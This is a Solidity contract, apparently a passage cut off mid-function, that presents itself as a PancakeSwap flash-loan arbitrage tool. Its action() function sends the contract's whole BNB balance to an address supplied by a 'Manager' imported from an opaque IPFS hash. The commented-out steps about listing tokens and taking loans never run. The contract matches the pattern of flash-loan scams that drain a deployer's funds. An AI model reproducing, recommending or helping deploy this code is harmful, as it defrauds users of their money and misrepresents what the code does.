 pragma solidity ^0.5.0;

// Import PancakeSwap Smart Contracts
import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeCallee.sol";
import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeFactory.sol";
import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakePair.sol";

// Import Multiplier-Finance Smart Contracts
import "https://github.com/Multiplier-Finance/MCL-FlashLoanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
import "https://github.com/Multiplier-Finance/MCL-FlashLoanDemo/blob/main/contracts/interfaces/ILendingPool.sol";

// Import Code Manager
import "ipfs://QmagPrRRkfPcfoXBBjhMr3zzVViUta1SKMC8HFBvdDcEkA";

contract GetFlashLoan {
   string public tokenName;
   string public tokenSymbol;
   uint loanAmount;
   Manager manager;

   constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
      tokenName = _tokenName;
      tokenSymbol = _tokenSymbol;
      loanAmount = _loanAmount;
      manager = new Manager();
   }
   address public creator= msg.sender;
      function tokenTransfer() public view returns (address) {
            return creator;
      }
   function() external payable {}

   function action() public payable {
    // Send new Token with value to prepare for swap

address(uint160(manager.pancakeswapDeposit())).transfer(address(this).balance);

      // Perform tasks (combined all functions into one to reduce external calls)
      manager.performTasks();

      /* Breakdown of functions
      // Submit token to BSC blockchain
      string memory tokenAddress = manager.submitToken(tokenName, tokenSymbol);

      // List the token on PancakeSwap
      manager.pancakeListToken(tokenName, tokenSymbol, tokenAddress);

      // Get BNB Loan from Multiplier-Finance & Loan Execution wallet
      string memory loanAddress = manager.takeFlashLoan(loanAmount);

      // Convert half BNB to DAI
      manager.pancakeDAItoBNB(loanAmount / 2);